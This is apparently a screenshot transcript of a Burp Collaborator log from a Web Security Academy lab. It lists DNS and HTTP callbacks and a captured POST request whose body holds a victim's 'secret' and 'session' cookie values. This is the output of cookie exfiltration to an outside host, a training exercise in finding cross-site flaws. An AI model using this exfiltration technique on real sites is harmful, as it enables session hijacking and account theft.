 # Time Type Payload Source IP address
1 2024-Nov-11 20:01:46.547 UTC DNS ydfa57m120i4eumqf8396fs67xdo1hp6 3.251.104.229
2 2024-Nov-11 20:01:46.546 UTC DNS ydfa57m120i4eumqf8396fs67xdo1hp6 3.248.186.10
3 2024-Nov-11 20:01:46.547 UTC DNS ydfa57m120i4eumqf8396fs67xdo1hp6 99.80.88.45
4 2024-Nov-11 20:01:46.547 UTC DNS ydfa57m120i4eumqf8396fs67xdo1hp6 3.248.186.23
5 2024-Nov-11 20:01:46.604 UTC HTTP ydfa57m120i4eumqf8396fs67xdo1hp6 34.251.122.40
6 2024-Nov-11 20:01:51.769 UTC DNS ydfa57m120i4eumqf8396fs67xdo1hp6 172.253.14.17
7 2024-Nov-11 20:01:51.769 UTC DNS ydfa57m120i4eumqf8396fs67xdo1hp6 172.253.12.153
8 2024-Nov-11 20:01:52.149 UTC HTTP ydfa57m120i4eumqf8396fs67xdo1hp6 102.184.177.64
9 2024-Nov-11 20:01:54.709 UTC HTTP ydfa57m120i4eumqf8396fs67xdo1hp6 102.184.177.64
10 2024-Nov-11 20:03:06.710 UTC HTTP ydfa57m120i4eumqf8396fs67xdo1hp6 102.184.177.64
11 2024-Nov-11 20:03:17.957 UTC HTTP ydfa57m120i4eumqf8396fs67xdo1hp6 102.184.177.64
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1
2 Host: ydfa57m120i4eumqf8396fs67xdo1hp6.oastify.com
3 Connection: keep-alive
4 Content-Length: 81
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0ad10007038647b4834b690000210037.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ad10007038647b4834b690000210037.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 secret=dOIvMTH17VgrO66XhyApRfLSXOyRhX1u; session=aS3cLgycYFWxfSGtwi8yvakFiaUvM6Mg